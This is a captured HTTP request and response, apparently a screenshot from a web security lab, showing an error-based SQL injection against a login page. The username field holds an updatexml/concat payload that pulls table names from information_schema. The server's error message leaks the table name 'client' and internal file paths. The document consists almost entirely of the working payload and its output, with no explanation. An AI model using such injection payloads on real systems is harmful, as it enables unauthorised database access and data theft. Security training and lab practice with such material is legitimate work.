 Request
Pretty Raw Hex
\n
1 POST /lims/login.php HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 166
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://livelabs.0x4148.com/lims/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=admin' or updatexml(null,concat(0x0a,(select table_name from information_schema.tables where
table_schema=database() limit 1,1 )),null)-- -Pass&password=Pass
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Thu, 09 Jan 2025 12:06:41 GMT
3 Content-Type: text/html; charset=UTF-8
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Cf-Cache-Status: DYNAMIC
9 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=
:"cf-nel","max_age":604800}
10 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
11 Server: cloudflare
12 Cf-Ray: 8ff44d7b69abedc3-MXP
13 Alt-Svc: h3=":443"; ma=86400
14 Server-Timing:
cfL4;desc="?proto=TCP&rtt=79316&min_rtt=70091&rtt_var=20350&sent=16&recv=16&lost=0&retrans=0&sent_bytes=4648&recv
_bytes=2330&delivery_rate=61249&cwnd=254&unsent_bytes=0&cid=2bd50856f24c3967&ts=5034&x=0"
15
16 <br />
17 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: XPATH syntax error: '
18 client' in /var/www/livelabs.0x4148.com/lims/login.php:12
19 Stack trace:
20 #0 /var/www/livelabs.0x4148.com/lims/login.php(12): mysqli-&gt;query()
21 #1 {main}
22 thrown in <b>
/var/www/livelabs.0x4148.com/lims/login.php
</b>
on line <b>
12
</b>
<br />
23